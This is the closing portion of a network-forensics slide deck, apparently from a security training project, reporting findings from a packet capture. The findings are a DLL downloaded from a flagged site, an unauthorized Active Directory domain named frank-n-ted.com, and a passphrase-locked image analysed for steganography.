They were browsing 205.185.125.104 when they downloaded the dll. See screenshot below that there is a “Deceptive Site Ahead” alert when trying to access this address.
Notes:
We discovered that while the users were browsing youtube.com, they downloaded the DLL file. A screen shot is included of the “Deceptive Site Ahead” alert when accessing the address

Slide 56

Setting up an AD Network and Domain Controller
Summarize the following:
frank-n-ted.com webserver was created on the corporate network.
Notes:
We also discovered the users created a AD network and Domain Controller called frank-n-ted.com on the corporate network so they could access youtube and installing desktop backgrounds.
AD- Active Directory Domain Service It authenticates and authorizes all users and computers in a Windows domain type network—assigning and enforcing security policies for all computers and installing or updating software.
Domain Controller - A domain controller (DC) is a server computer that responds to security authentication requests within a computer network domain.

Slide 57

Other Interesting Files
Family.jpg
There were many empty.gif files, as well as the “family” file from our activity. We did not have the passphrase for it.
Notes:
Additional analysis was done on other “empty” images in the pcap file. We were unable to figure out the passcode for image “Family.jpg” when we tried to run a stegnography application to look for encrypted files, messages or videos

Slide 58
Any Questions?
‹#›

